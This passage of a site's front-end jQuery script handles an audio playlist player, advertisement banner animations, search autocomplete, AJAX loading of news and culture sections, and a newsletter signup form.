			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			seoName = get_content('');

		}

	}

	var msdPlayer = $('#msd-payer').msdAudioPlayer({

		playList: '.playlist td',

		coverImage: 'data-cover',

		audioURL: 'data-audio',

		audioName: 'data-name',

		imageBaseURL: baseUrl+'img/frontend'

	});

	$(document).on('click','.playlist td .add-to-playlist',function(e) {

		msdPlayer.addToPlayList([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(document).on('click','.playlist td .click-to-play',function(e) {	

		msdPlayer.addToPlayListAndPlay([{

			"coverImage": $(this).parent().data('cover'),

			"audioURL": $(this).parent().data('audio'),

			"name": $(this).parent().data('name')

		}]);

		$('#msd-payer').animate({bottom: "0px"});

		$('.footer').css('height','150px');

	});

	$(window).on('load',function(){
		showAdvPopupOnAjaxLoad();
		if($('#anc').parent().data('audio') !=undefined){

			setTimeout(function(){

				msdPlayer.addToPlayListAndPlay([{

				"coverImage": $('#anc').parent().data('cover'),

				"audioURL": $('#anc').parent().data('audio'),

				"name": $('#anc').parent().data('name')

				}]);

				$('#msd-payer').animate({bottom: "0px"});

				$('.footer').css('height','150px');

				//if($(window).width() <= 1024){					

				

					setTimeout(function(){

						

						$('.pause-btn').trigger('click');

						

							setTimeout(function(){						

								$('.pause-btn').attr('style','display','none !important')

							},10)

					},30)

				//}

			},30)

		}

	})

	$('body').on('click','.language',function(event){

		event.preventDefault();	

		var languageId = $(this).attr('id');

		var storyId = $(this).attr('rel');

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		history.pushState('data', '', baseUrl+'home/story_detail/'+storyId);

		get_content('story',storyId);		

	})

	/****************** Listing adv close *********************/

	$('body').on('click','.listing-adv-close',function(){ 

		var imgSrc = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').children().attr('src');

		var imgAnchore = $('.listing-adv-close').closest('.listing-adv').find('p').find('a').attr('href');		

		$(this).closest('.container').slideUp(5000);	

		storyAdClosed = 1	

		setTimeout(function(){			

			$('#collapse-adv').append('<p><a href="'+imgAnchore+'" target="_blank"><img src="'+imgSrc+'" width="343px" ></a></p><p>&nbsp;</p><div class="top-right-adv"><img src="'+baseUrl+'img/adv-expand.png"></div>');

			

		},5000)		

	})	

	$('body').on('click','.top-right-adv',function(){

		$('#stryTopAdv').slideDown(5000);	

		$('#collapse-adv').html('')

	})

	$('body').on('click','.home-popup-adv-close',function(){ 	

		$(this).closest('.container').remove();

		$('#black-cover').remove()

		$('body').removeAttr('style');

	})

	$('body').on('keyup','.search_page_keywords',function(e){

		var keycode = ((typeof e.keyCode !='undefined' && e.keyCode) ? e.keyCode : e.which);		

		if(keycode == 13){

			$('#contributerList').css('display','none');

			$('.search-loader').css('display','block');

			keywordSearchByEnter($(this).val());

		}

		else{

			if($(this).val().length >=3){

				$.post(baseUrl+'ajax/autocomplete_search',{data:$(this).val()},function(response){	

					text = '<ul style="background: #ce733c; padding: 10px; width: 60%; margin-top: -20px; position: absolute;    z-index: 9; height: 300px; overflow-y: auto;">';

					if(response !=''){								

						$.each(response,function(index,value){

							text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px; margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" class="get-contributer-story"  attr-data="'+value+'" style=" color: #fff; font-size: 25px;">'+index+'</a></li>';

						})

					}

					else{

						text +='<li style="color: #fff; border-bottom: 1px solid #000; line-height: 30px;margin-bottom: 5px;    margin-top: 5px;"><a href="javascript:void(0)" style=" color: #fff; font-size: 25px;">No contributer found</a></li>';

					}

					text +='</ul>';

					$('#contributerList').css('display','block');

					$('#contributerList').html(text);

				},'json');				

			}

			else{

				$('#contributerList').css('display','none');

			}

		}

	})

	

	$('body').on('click','.get-contributer-story',function(){				

		var contributerSeoName = $(this).attr('attr-data');

		$('#contributerList').css('display','none');

		keywordSearchByEnter(contributerSeoName);

		$('#searchField').val(contributerSeoName.replace(/-/g, ' '));

	})

	

	function keywordSearchByEnter(value){		

		$('.search-loader').css('display','block');

		var text ='';

		$.post(baseUrl+'ajax/search_result_data',{data:value},function(response){	

		$('.search-loader').css('display','none');			

			if(response !=''){				

				$(response).each(function(index,value){		

					text +='<div class="contributor-name-wrap search-result-data" style="margin-top:0px; min-height: auto; padding: 5px;">';

					text +='<div class="listing_item_holder story_listing"><figure class="thumbnail thumbnail__listing story_listing story_detail col-sm-4"><a id="story@@'+value.Story.english_seo_url+'" title="'+value.Story.english_seo_url+'" class="image-wrap" href="'+baseUrl+'/home/story_detail/'+value.Story.english_seo_url+'"><img src="'+baseUrl+value.Story.image3+'" alt="listing Image" style="width:100%"></a></figure>'; 				 

					text +='<div class="caption caption_listing col-sm-8 " style="min-height: inherit;">';

					text +='<h3 class="story_detail story_listing"><a href="'+baseUrl+'home/story_detail/'+value.Story.english_seo_url+'" class="" id="story@@'+value.Story.english_seo_url+'">'+value.Story.heading+'</a></h3>';

					text +='<p class="excerpt">'+value.Story.subtitle+'</p>';

					text +='</div> ';

					text +='</div>';

					text +='</div>';	

					

				})			

			}

			else{

				text += '<div class="contributor-name-wrap"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><p>OOps!. No Content Found.</p></div></div>';

			}

			$('#contributerList').css('display','none');

			$('#search_data').html(text);

		},'json');

	}

	

	/*$('.plus-icon').click(function(e){		

		var attrValue = $(this).attr('data-attr-icon');	

		$('.submenu').attr("style", "display: none !important;");

		$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

		if($(this).hasClass('open-sub-menu') == false){

			$('[data-attr-icon = '+attrValue+']').addClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: block !important;");

		}

		else{

			$('[data-attr-icon = '+attrValue+']').removeClass('open-sub-menu');

			$('#sub-'+attrValue).attr("style", "display: none !important;");

		}

	})*/

	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);

	var footgl = true;

	var closeOnAdd = 0;
	
	//added by deb start
	setTimeout(function () {
		wrapInnerBG('.home-background');
		wrapInnerBG('.listingPageContent .new-background');
		wrapInnerBG('.innerPageContent');
		wrapInnerBG('.detailsPageWrap');
	},1000);
	//added by deb end

	$(window).scroll(function (event) {					

		var scroll = $(window).scrollTop();

		$('.home-popup-adv').css('top',scroll+'px');

		var winST = $(window).scrollTop();	

		if (winST >= newsSubsScrollOpen && footgl == true) {			

			if(closeOnAdd == 0){

				if($('.pm-adv-new-contnr').html() !==undefined){					

					//$('.pm-adv-new-contnr').slideDown(5000);	

				}

			}								

		}

		

		

			

	 

	});

	$('body').on('click','.adv-popup-adv-close', function(e){		

		e.preventDefault();		
		
		
		//added by deb start
		//Replace $('.pm-adv-new-contnr').slideUp(1000); with this below
		$('#global-adv-new-inner').slideUp(3500);
		addVslideDown('.homeInner', 0);
		addVslideDown('.listingPageContent', 0);
		addVslideDown('.inner-page-wrap', 0);		
		$('.detailsPageWrap').slideUp(3500,function(){
			$('.detailsPageWrap').css('margin-top',0)
			$('.detailsPageWrap').css('display','block')
		});
		//addVslideDown('.detailsPageWrap', 0);
		//added by deb end
		
		
		///$('.pm-adv-contnr').fadeOut('slow', function(){

			//footgl = false;										

		//});						

		//closeOnAdd = 1;

		//$('body').removeClass('newsmodal-open');		

	})


	$('#newsLetter').click(function(){	
		var emailText = $('input[name="newsLetterS"]').val();
		if(emailText !=''){
			var email = emailText;
			var filter = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if (!filter.test(email)) {
				alert('Please provide a valid email address');
				email.focus;
				return false;
			}
			else{
				$.post(baseUrl+'ajax/newsletter_subscription',{"data":email},function(response){
					$('input[name="newsLetterS"]').val('');
					if(response.success !=undefined){
						$('#msg').html(response.success);
					}
					if(response.error !=undefined){
						$('#msg').html(response.error);
					}	
					$('body').removeClass('newsmodal-open');		
					$('.subscription-modal').fadeOut();	
					if (typeof(Storage) !== "undefined") {
						localStorage.setItem("bongodorshonSubscibeEmail", emailText);
					} 	
				},'json');				
			}
		}	
	})


})





function get_content(seoName,seoUrl){	

	$('#navbar').removeClass('in');	

	var baseUrl = $('.logo-url').attr('href');	



	if(seoName == ''){	var ajaxLoadUrl = 'home_content';}

	if(seoName == 'music'){	var ajaxLoadUrl = 'music_content';}

	if(seoName == 'banglar-muk'){	var ajaxLoadUrl = 'banglar_muk_content';}

	if(seoName == 'culture'){	var ajaxLoadUrl = 'culture_content';}

	if(seoName == 'audio'){	var ajaxLoadUrl = 'audio_content';}

	if(seoName == 'video'){	var ajaxLoadUrl = 'video_content';}

	if(seoName == 'contact-us'){	var ajaxLoadUrl = 'contact_us_content';}

	if(seoName == 'news'){	var ajaxLoadUrl = 'news_content';}

	if(seoName == 'feature'){	var ajaxLoadUrl = 'feature_content';}

	if(seoName == 'kolkata'){	var ajaxLoadUrl = 'kolkata_content';}

	if(seoName == 'little-magazine'){	var ajaxLoadUrl = 'little_magazine_content';}

	if(seoName == 'sports'){	var ajaxLoadUrl = 'sports_content';}

	if(seoName == 'nri'){	var ajaxLoadUrl = 'nri_content';}

	if(seoName == 'our-bengal'){	var ajaxLoadUrl = 'our_bengal_content';}

	if(seoName == 'entertainment'){	var ajaxLoadUrl = 'entertainment_content';}

	if(seoName == 'tour'){	var ajaxLoadUrl = 'tour_content';}

	if(seoName == 'law'){	var ajaxLoadUrl = 'law_content';}

	if(seoName == 'agriculture'){	var ajaxLoadUrl = 'agriculture_content';}

	if(seoName == 'festivals'){	var ajaxLoadUrl = 'pujo_content';}

	if(seoName == 'science'){	var ajaxLoadUrl = 'science_content';}

	if(seoName == 'job-news'){	var ajaxLoadUrl = 'job_news_content';}

	if(seoName == 'abroad'){	var ajaxLoadUrl = 'abroad_content';}

	if(seoName == 'opinion'){	var ajaxLoadUrl = 'opinion_content';}

	if(seoName == 'search'){	var ajaxLoadUrl = 'search_content';}

	if(seoName == 'lifestyle'){	var ajaxLoadUrl = 'lifestyle_data_content';}

	if(seoName == 'sanibarer-karcha'){	var ajaxLoadUrl = 'sanibarer_karcha_data_content';}
	if(seoName == 'podcast'){	var ajaxLoadUrl = 'podcast_content';}
	

	if(seoUrl != undefined){

		if(seoName == 'story'){	

			var ajaxLoadUrl = 'story_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'pujjabarshiki'){	

			var ajaxLoadUrl = 'pujjabarshiki_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'latest_story'){	

			var ajaxLoadUrl = 'story_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}

		if(seoName == 'tags'){	

			var explodeData = seoUrl.split('/');

			var ajaxLoadUrl = 'tag_content';

			var ajaxData = JSON.stringify({seo_url : explodeData[1], section_id:explodeData[0]});			

		}

		if(seoName == 'contributor'){	

			var ajaxLoadUrl = 'contributor_details_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

		if(seoName == 'static_page'){	

			var ajaxLoadUrl = 'static_content';

			var ajaxData = JSON.stringify({seo_url: seoUrl});

		}		

	}



	$.ajax({

		type:'POST',

		cache: true,

		url :baseUrl+'ajax/'+ajaxLoadUrl,

		data:{ ajaxData } ,	

		success:function(data){

			$.unblockUI();

			var bLazy = new Blazy();

			$('.bodyContent').html(data);

			$("html, body").animate({ scrollTop: 0 }, 200);				

			$('.slider1').cycle();

			$('#searchKey').val('');

			if(ajaxLoadUrl == 'story_details_content'){

				FB.XFBML.parse();	

			}					
			$('#global-adv-new-inner img', data).load(function(e) {
				// An image was retrieved
				showAdvPopupOnAjaxLoad();
			});

			

			//added by deb start
			wrapInnerBG('.home-background');
			wrapInnerBG('.listingPageContent .new-background');
			wrapInnerBG('.innerPageContent');
			setTimeout(()=>{
				$('#stryTopAdv').slideDown(5000);	
			},3000)
			//added by deb end
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');

		}

	})

}


//added by deb start
function addVslideDown(objTarget, addvH) {
	$(objTarget).css({
		"margin-top": addvH + "px"
	});
}
//added by deb start
function showAdvPopupOnAjaxLoad() {		
	setTimeout(function(){
	$('#global-adv-new-inner').css('opacity', 1);
		$('#global-adv-new-inner').slideDown(500, function () {		
			var pmH = parseInt($('#global-adv-new-inner').outerHeight()+35);
			addVslideDown('.homeInner', pmH);
			addVslideDown('.listingPageContent', pmH);
			addVslideDown('.inner-page-wrap', pmH);
			addVslideDown('.detailsPageWrap', pmH);
		});
	}, 500)

}



 

